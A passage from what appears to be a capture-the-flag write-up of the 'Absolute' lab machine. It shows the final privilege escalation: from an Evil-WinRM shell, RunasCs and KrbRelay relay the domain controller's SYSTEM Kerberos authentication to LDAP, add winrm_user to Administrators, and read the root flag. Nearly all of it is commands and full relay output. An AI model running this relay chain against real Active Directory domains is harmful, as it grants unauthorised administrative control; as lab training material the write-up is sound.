*Evil-WinRM* PS C:\Users\winrm_user\Documents> .\runascs.exe winrm_user -d absolute.htb TotallyNotACorrectPassword -l 9 "C:\Users\winrm_user\Documents\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -port 10"
[*] Relaying context: absolute.htb\DC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\Users\winrm_user\Documents\KrbRelay.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAACCBznodbAdirCvvLOXUhrpAlgAAMQU//+t2j61JHANJiIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: 8f5df053-3013-4dd8-b5f4-88214e81c0cf
[*] apReq: 608206b406092a864886f71201020201006e8206a33082069fa003020105a10302010ea20703050020000000a38204e1618204dd308204d9a003020105a10e1b0c4142534f4c5554452e485442a2223020a003020102a11930171b046c6461701b0f64632e6162736f6c7574652e687462a382049c30820498a003020112a103020104a282048a0482048643d36adab2c3799f1b4c88c3cef8b6cda8bf1769fde8336a7087ca0f272cda6696affc7557bff890157e5cf79f8b1e37ab68fbc97c0fb0c7accc422fc81471f66bc36c1b0c5d4a2d86344683014dc42b4219b70585e8c20b1192bbf0082ef3bba571f05878444738e2c09394a4dc57f3c2925e9b862f61394b53f6c612b82d68003b128f9cafc1cb4ca60ba1155527d3df857352898df05e971b87a62cdfcfd7f56e7517672dde7f8bc1ca4dc5f52d712847fb7a86511b357154d2ed8334f3a4ced8c17542ee1f8b4a397967533677e221381aaf6ef4cb8e147ad3c2836064b86f3dd9854917488879b85855ac4b1d9139dc2f88d870e77d1ce59a4f39ea9d2c1f5c29e744d5cf2e45c85dbf81a61ddf69791f470736395a9b0eac6719c7fb7dc0d61624ec3b847319d8fdde9f16e03a44e214b106fae48e244a99a9636d2b63e021cfbfba6e2d5f34d1e1e8fd1ce9173106a05d5ddefdc5c9619a657a8d56b3cbd783e7e3fa364145895f2613af95a540f545fbcfbe707e0d6fcfa775967771063a46953cca87e653c5ebd711ec41407461a3cf35b9fad517adb47feafde91f6c83215beb9ccb189d727540092cd74823d536040c28d8f9ad1ac7d51f929bee14d24f44702666b1ee3bc4ef87be1a52497b7ca1878425f26ee6f1e5b7fbebe2500f09434089172d0c8226a4549f59de1dc5f17cd97c3f282a5e94670eef53bc6f2494a692434d48768c26a4fa36a3772522065b364fccf3be06c19e58fb90e78d31c6c8a4aa877f6a97361fe7841bafefd9db07dec73668aa37483f51d3cf4ab053cc639f5c692c7c1d6ff8103aa78b2eca4e1f7d686bff8486aa9d8ddbf4f1d90b98f0ad9e2ddfc472bf49f4d491c6b19a881ff8e65e68137c17cb0190ae014b6331c72ea8ea12824814e9396df1ff53b1de0f1f8760d40223883fdfd57a056f2d8afb8d29a4051c936a9b9fcec84873703e8d877a756f38d5e53560fdc14a35ffe3cca572581c0ac53208cc16fb45b7a9708964d99efaa37a38851fd0d1aa8fb267ff76c9adb0a5ede70d1f035dde501d4d9548d7c9a0f71c7c5a9458edf2f92830a86abea823f51e3ca6448abf068dcbe09194e5b5403797af42fbe9eb3c3f8b1a3f2d0c85926fc1a97c515301a618cd8a5009fbe7368de1dde601c5f11fc9ebbee4e3e84d8b115fe6ba29a172831faffbd5e937e9df0831f7b02262adc065e64e2f0e33a8505b676845bebf21651d2e247da08a5fa5db637da4e5414b9d5ea53cc89f3d977ef35c9302fbdf237ab555eb2139a3169b58fcd0e46fa859ec40e75b3f5085c83bc56c6ef3928117d43cb6ef42295d7c6e0b1ccf72de24bc4805ddeb63cd3f468103fca4fe035516467d566ac27d1945d2e7fbd288b373cc9fdee8f829754c88b88935e18619afbf79686dee6082dc8897af20d85d1ffbec76bec548074e035ac42d3f6dc4e0a1841148b36eb26107f596031debc9779db63bf272a8632a99b76e8a5df7058f0efa6553af8c889d1c941d4db61fbf485e5c5363f80f98b05b0bf7ad33f4cd947864631873ed11029f8252feb730975199bf1c3765b6e55ecd36bc005e0d5a7a1d122e58a2f670a72c364d10a45b79a13aaa5a04c6d3fb0e14a48201a33082019fa003020112a282019604820192b9926bf7346b494ca38dc514cce5b8a8e57c3426f7cc07eb7d6dab795d0d832589245a8c3f2ec79fc14b9578fee920109b279574f89dd47d7d9101e9d5ecf2becfb011f5bebc01f7baf6ddeeaf66ee2f14bef47e8d8f456d3160ed3e6df55de0a0e51f1845be15f6349fc44c862d0f1427b92d191e11a730bbe26dc43a34c6290344512bb392fdf3f140544067c329ebe13e150268c2814136014a7edd4c73b44f65ab0702f08071b32d1d0a44edf76453b95802404c13081670705694130cb6834a7b75b5c1e8f6c36c8736d56874a6675b10da8dcd945a25652f079dc4d7d5ce7f8f8d72085496bf1d33579d0f0632c8009e74f08341cf6395917fb1e6d650fce874501fe0c8373941c6107c01e6b890b8cb784c372c17e9f6f032556b8b93db63f3e97aa3aa025116d3fae5ea8bf4f267fbb29713bd9eedb348078f80e7f0f4290fdc38329bc0661bdbd4dd1eb6fb5739cb1d01a2193ceaf5fd0e227530e10fc47ca477894e1a3a43dc28ea71758355932e971d57543613d098c5ce42f1943a6862d098fd9b15453d30cec4ff1cbe7f85
[*] bind: 0
[*] ldap_get_option: LDAP_SASL_BIND_IN_PROGRESS
[*] apRep1: 6f8188308185a003020105a10302010fa2793077a003020112a270046edac344dc4304ef01e4042ea0de0615a7f4ca7b38920581d101e6076be5e075dcbf5014c31ddf0cbb86a9cb02eaeced0a6929ce737e913cba6cf57e4a13b2c979638ea0f5080b34c933d5b51b16e640017145bb917fd370a60fb8ab114bb70a1733be9a4c76fe459ebadadf65654c
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, UseDceStyle, Connection
[*] apRep2: 6f5b3059a003020105a10302010fa24d304ba003020112a2440442fba3acc3eeb67f75c5098591484350a8a578e87adfc54da0ddb786550e3b5f5b61bf0aa212e2a9aa13187a1d9a7655a9fa3a97ec3732cdd4501233ad9967ce3446e2
[*] bind: 0
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
Once the LDAP session is established, we will need to add the winrm_user into the Administrator group. The following command will make it possible.
*Evil-WinRM* PS C:\Users\winrm_user\Documents> .\runascs.exe winrm_user -d absolute.htb TotallyNotACorrectPassword -l 9 "C:\Users\winrm_user\Documents\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -port 10 -add-groupmember Administrators winrm_user"
[*] Relaying context: absolute.htb\DC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\Users\winrm_user\Documents\KrbRelay.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAAA/Tayl2ULt/L7tygtsiaABArAAANgR//+lmAJgUe9xUyIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: 8f5df053-3013-4dd8-b5f4-88214e81c0cf
[*] apReq: 608206b406092a864886f71201020201006e8206a33082069fa003020105a10302010ea20703050020000000a38204e1618204dd308204d9a003020105a10e1b0c4142534f4c5554452e485442a2223020a003020102a11930171b046c6461701b0f64632e6162736f6c7574652e687462a382049c30820498a003020112a103020104a282048a0482048643d36adab2c3799f1b4c88c3cef8b6cda8bf1769fde8336a7087ca0f272cda6696affc7557bff890157e5cf79f8b1e37ab68fbc97c0fb0c7accc422fc81471f66bc36c1b0c5d4a2d86344683014dc42b4219b70585e8c20b1192bbf0082ef3bba571f05878444738e2c09394a4dc57f3c2925e9b862f61394b53f6c612b82d68003b128f9cafc1cb4ca60ba1155527d3df857352898df05e971b87a62cdfcfd7f56e7517672dde7f8bc1ca4dc5f52d712847fb7a86511b357154d2ed8334f3a4ced8c17542ee1f8b4a397967533677e221381aaf6ef4cb8e147ad3c2836064b86f3dd9854917488879b85855ac4b1d9139dc2f88d870e77d1ce59a4f39ea9d2c1f5c29e744d5cf2e45c85dbf81a61ddf69791f470736395a9b0eac6719c7fb7dc0d61624ec3b847319d8fdde9f16e03a44e214b106fae48e244a99a9636d2b63e021cfbfba6e2d5f34d1e1e8fd1ce9173106a05d5ddefdc5c9619a657a8d56b3cbd783e7e3fa364145895f2613af95a540f545fbcfbe707e0d6fcfa775967771063a46953cca87e653c5ebd711ec41407461a3cf35b9fad517adb47feafde91f6c83215beb9ccb189d727540092cd74823d536040c28d8f9ad1ac7d51f929bee14d24f44702666b1ee3bc4ef87be1a52497b7ca1878425f26ee6f1e5b7fbebe2500f09434089172d0c8226a4549f59de1dc5f17cd97c3f282a5e94670eef53bc6f2494a692434d48768c26a4fa36a3772522065b364fccf3be06c19e58fb90e78d31c6c8a4aa877f6a97361fe7841bafefd9db07dec73668aa37483f51d3cf4ab053cc639f5c692c7c1d6ff8103aa78b2eca4e1f7d686bff8486aa9d8ddbf4f1d90b98f0ad9e2ddfc472bf49f4d491c6b19a881ff8e65e68137c17cb0190ae014b6331c72ea8ea12824814e9396df1ff53b1de0f1f8760d40223883fdfd57a056f2d8afb8d29a4051c936a9b9fcec84873703e8d877a756f38d5e53560fdc14a35ffe3cca572581c0ac53208cc16fb45b7a9708964d99efaa37a38851fd0d1aa8fb267ff76c9adb0a5ede70d1f035dde501d4d9548d7c9a0f71c7c5a9458edf2f92830a86abea823f51e3ca6448abf068dcbe09194e5b5403797af42fbe9eb3c3f8b1a3f2d0c85926fc1a97c515301a618cd8a5009fbe7368de1dde601c5f11fc9ebbee4e3e84d8b115fe6ba29a172831faffbd5e937e9df0831f7b02262adc065e64e2f0e33a8505b676845bebf21651d2e247da08a5fa5db637da4e5414b9d5ea53cc89f3d977ef35c9302fbdf237ab555eb2139a3169b58fcd0e46fa859ec40e75b3f5085c83bc56c6ef3928117d43cb6ef42295d7c6e0b1ccf72de24bc4805ddeb63cd3f468103fca4fe035516467d566ac27d1945d2e7fbd288b373cc9fdee8f829754c88b88935e18619afbf79686dee6082dc8897af20d85d1ffbec76bec548074e035ac42d3f6dc4e0a1841148b36eb26107f596031debc9779db63bf272a8632a99b76e8a5df7058f0efa6553af8c889d1c941d4db61fbf485e5c5363f80f98b05b0bf7ad33f4cd947864631873ed11029f8252feb730975199bf1c3765b6e55ecd36bc005e0d5a7a1d122e58a2f670a72c364d10a45b79a13aaa5a04c6d3fb0e14a48201a33082019fa003020112a2820196048201927034e274dfc46105bb067998e06061011554d579a562516cff4f481f135a9d64f60558915391f90a25100bf29a33a0446e1dad5cadb467baa632d8f3312a5006849d062f7b0f33348286d971ad0f67c37e3f7b2bb1a54e9f32369dc74fccff1142f0a68159a37942a3aa8b095c09c9e62b1e555473a763fe7d853d31ee8fd25c5cbf94b20c45e8301afda84132209233bbc6cb6172e5984b4dc8ccf12b9dfb01cd9ea445da0d9968a1181023b5153acf474eb12c7cb63113e7abcc910bd6909aefb79dbada162137ef441833ac3abffe7183f7941908eee75e86c509b42294607c7accb51f7428dbbeb7bfd57ccdc4fff75cf02c25302ce20666a8e63c208505b66199adc3252c03944138b43c55e6727b49ed625800503b266ebbcfceb46c0eaa186446832203bcb5638a0f98e8f6f2512d9e2451ecd0a4b97a4ba5dab005007116e74257584c7a552ad24fa8bb21c3196760752b27eef9b6b8c983bf0f2341d8aabb89d74a5fdd5ae3223ba3bd1facb0ddb19802330a5b1a2c092b41b143960bc5cc8b408152b0ec413dd6ca43fd0ac20d
[*] bind: 0
[*] ldap_get_option: LDAP_SASL_BIND_IN_PROGRESS
[*] apRep1: 6f8188308185a003020105a10302010fa2793077a003020112a270046e12b5fed779606ac9d4c24905a164b2f67031e684dfb35ade90910d7654692518c296785afb6621e3fed93d981f721bdf1c3a5421ddee503b723018aa1cc90fe9bb2e14f3b0c2b74184296199555f71a413b9bded22f61e9fe71f8dc4909b76d329e5be386eadbede53af5795cc59
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, UseDceStyle, Connection
[*] apRep2: 6f5a3058a003020105a10302010fa24c304aa003020112a24304412a86a385178ef496b621a3cffe145023b5738ef59df2feab98abfdfdc10151257f736068c226d928cabd5b20e47933d1315243a09cd8960fba564debee5d70d2d1
[*] bind: 0
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
[*] ldap_modify: LDAP_SUCCESSNow we will switch to Administrator\Desktop directory
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/12/2023 5:55 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
c9211dafd0c87d29**********a489
Got the root flag too.
Happy Hacking!